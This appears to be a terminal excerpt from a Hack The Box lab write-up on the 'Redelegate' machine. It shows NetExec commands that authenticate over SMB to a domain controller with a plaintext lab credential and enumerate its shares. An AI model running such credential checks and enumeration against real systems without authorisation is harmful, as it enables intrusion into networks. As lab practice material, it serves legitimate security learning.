 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Redelegate]
└──╼ #nxc smb redelegate.vl -u 'Marie.Curie' -p 'Fall2024!'
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.50 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Redelegate]
└──╼ #nxc smb redelegate.vl -u 'Marie.Curie' -p 'Fall2024!' --shares
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.50 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
SMB 10.129.234.50 445 DC [*] Enumerated shares
SMB 10.129.234.50 445 DC Share Permissions Remark
SMB 10.129.234.50 445 DC ----- ----------- ------
SMB 10.129.234.50 445 DC ADMIN$ Remote Admin
SMB 10.129.234.50 445 DC C$ Default share
SMB 10.129.234.50 445 DC IPC$ READ Remote IPC
SMB 10.129.234.50 445 DC NETLOGON READ Logon server share
SMB 10.129.234.50 445 DC SYSVOL READ Logon server share